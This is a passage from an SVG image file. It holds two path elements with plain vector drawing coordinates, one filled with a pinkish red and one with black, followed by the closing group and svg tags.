   <path id="path3001-3" d="m125.93,67.432c-0.00014,2.3474-2.0419,3.5211-6.1253,3.5211-3.9986,0-5.9978-1.1737-5.9977-3.5211v-27.666c-0.0001-4.1918-6.5082-6.2877-19.524-6.2877-15.483,0.00003-23.225,2.4592-23.225,7.3776v26.576c-0.00006,2.3474-1.9568,3.5211-5.87,3.5211-4.1686,0-6.2529-1.1737-6.2529-3.5211v-26.576c-0.00006-4.9184-7.7417-7.3776-23.225-7.3776-13.186,0.00003-19.78,2.0959-19.78,6.2877v27.666c-0.00004,2.3474-2.0418,3.5211-6.1253,3.5211-3.9134,0-5.8701-1.1737-5.8701-3.5211v-26.744c-0.00001-9.1661,10.592-13.749,31.775-13.749,15.824,0.00004,25.692,2.3754,29.605,7.1261,4.3386-4.7507,13.994-7.1261,28.967-7.1261,21.098,0.00004,31.647,4.5831,31.647,13.749v26.744" fill="#C36"/>
   <path id="path3001-5-4" d="m80.901,51.485-2.504,0c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h2.504c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-3.6481c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h2.68c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418" fill="#000"/>
  </g>
 </g>
</svg>
